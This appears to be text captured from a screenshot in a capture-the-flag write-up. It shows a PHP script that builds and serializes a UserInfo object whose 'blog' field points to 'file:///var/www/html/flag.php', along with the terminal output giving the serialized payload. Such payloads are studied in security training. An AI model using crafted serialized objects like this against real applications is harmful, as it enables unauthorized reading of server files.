 1 <?php
2 class UserInfo{
3     public $name='test';
4     public $age='12';
5     public $blog='file:///var/www/html/flag.php';
6 }
7 $a=new UserInfo();
8 echo serialize($a);
dirmap blog blog blog blog
~/Desktop/blog > php class.php
O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";s:2:"12";s:4:"blog";s:29:"file:///var/www
/html/flag.php";}🔥 ~/Desktop/blog >